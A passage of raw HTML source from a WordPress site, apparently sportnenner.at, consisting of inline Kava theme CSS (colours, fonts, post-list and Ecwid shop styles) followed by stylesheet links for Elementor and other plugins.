.byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue', sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://sportnenner.at/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sportnenner.at/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5146-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-5146.css?ver=1768558175' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://sportnenner.at/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://sportnenner.at/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://sportnenner.at/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.15' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://sportnenner.at/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://sportnenner.at/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6149-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-6149.css?ver=1768562155' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8922-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1768558213' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8890-css' href='https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1768558214' type='text/css' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://sportnenner.at/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sportnenner.at/wp-content/tablepress-combined.min.css?ver=49' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sportnenner.at/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' type='text/css' media='all' />
